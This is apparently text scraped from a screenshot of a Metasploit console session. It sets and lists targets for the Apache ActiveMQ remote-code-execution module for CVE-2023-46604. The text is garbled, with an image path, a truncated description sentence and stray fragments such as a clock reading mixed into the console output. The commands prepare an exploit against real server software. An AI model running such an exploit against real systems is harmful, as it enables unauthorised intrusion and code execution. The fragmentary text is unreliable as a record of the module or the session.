 msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set target 1
target => 1
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > show targets
This Metasploit module exploits a deserialization vulnerability in the OpenWire transport unmarshal
before 5.15.16.
Exploit targets:
=================
Id Name
-- ----
0 Windows
=> 1 Linux
2 Unix
Content
requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) >
10.14
17:22
$_ #_